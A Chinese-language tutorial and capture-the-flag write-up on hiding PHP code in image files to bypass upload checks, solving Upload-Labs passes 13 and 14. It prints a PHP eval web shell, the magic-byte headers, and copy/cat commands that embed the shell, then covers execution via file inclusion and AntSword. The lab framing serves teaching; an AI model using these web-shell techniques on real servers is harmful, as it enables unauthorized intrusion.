一、方法概览

图片木马的制作( win系统完成)。

方法1:GIF89a

新建 info.gif

内容:

GIF98a

<?php phpinfo?>方法2:命令行方法——文件合并

准备一个图片和一个php代码文件。

copy 图片.jpg/b+代码.php/a 图片_代码.jpg

效果:图片能看,但是其中包含恶意代码。可能破坏代码结构,导致代码不可运行。解决:换一种方法或换一个图片(不好搞)。

方法3:属性-详细信息-版权等

将恶意代码写在 图片属性-详细信息-版权等位置

图片能看,但是其中包含恶意代码

方法4:利用十六进制编辑器+文件幻术

我们知道所有的jpg图片的文件头部都是相同的,png和gif图片也是一样。

文件幻数:

gif

47 49 46 38 39 61 F1 00 2C 01 F7 00 00 64 32 33

jpg

FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 01 2C

png

89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52notepad++ 插件-十六进制转ASCII,然后在下面写上木马内容。可以绕过 getimagesize 对内容的检测。

也可以使用010editor,安装激活方法见本站《010editor十六进制编辑器》一文。



upload-labs 14关绕过:

src=”../upload/6320210703112421.jpg”

上传成功。服务器根据检测的内容,判定的jpg图像,并进行重命名。

二、实战案例

以 buuoj-(Upload-Labs-Linux)-pass-13为例。

2.1 jpg图片木马制作





- 上传yjh.php抓包

提示文件未知,上传失败。

- 仅改后缀为.jpg

无法上传,可能检测MIME或文件内容。

修改MIME类型,还是失败,说明检测的是文件内容(文件头)。





- jpg图片木马制作

jpg文件幻数

如果你用十六进制编辑器打开一个 JPG 文件,文件的前几个字节通常是

FF D8 FF。例如:FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 60 00 60 00 00 ...

FF D8 FF是 JPG 文件的文件签名。- 后续的字节是文件的其他元数据和图像数据。

先实验一下长的幻数:FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 01 2C

将yjh.php后缀改成.jpg



用010editor十六进制编辑器打开:(安装激活方法见本站《010editor十六进制编辑器》一文。)

保存。







上传抓包:

可以看到如果熟悉yakit的话应该能直接在请求包这里制作图片木马。

图片木马成功上传。但是如何解析执行呢?



点击文件包含漏洞

只需要利用文件包含漏洞包含以下即可:









- 蚁剑getshell:

访问上传成功的图片。



Flag:

flag{a24f5301-e5b2-4a4b-a979-c53a15b86360}2.2 其他图片木马的制作

其他图片木马制作类似,区别仅在于文件幻数。

gif

47 49 46 38 39 61 F1 00 2C 01 F7 00 00 64 32 33png



89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 522.3 使用yakit快速上传图片木马

以gif为例:

47 49 46 38 39 61 F1 00 2C 01 F7 00 00 64 32 33使用yakit的gif文件头标签可以快速无痛生成图片木马。其他文件头可以参考本站《Yakit单兵安全能力平台 》一文的“标签使用经验积累”章节。

成功getshell,非常丝滑。

2.4 cat命令制作图片木马



buuoj-(Upload-Labs-Linux)-Pass14为例:

- 使用cat 命令制作图片木马

可能由于getiamgesize对图片检测比较全面。我们先下载一张原始的jpeg图像,放下面了(比如命名为img.jpeg):



准备好yjh.php





<?php @eval($_POST['sxk'])?>然后使用cat命令合并文件:



cat yjh.php >> img.jpeg然后可以用010editor打开看下:

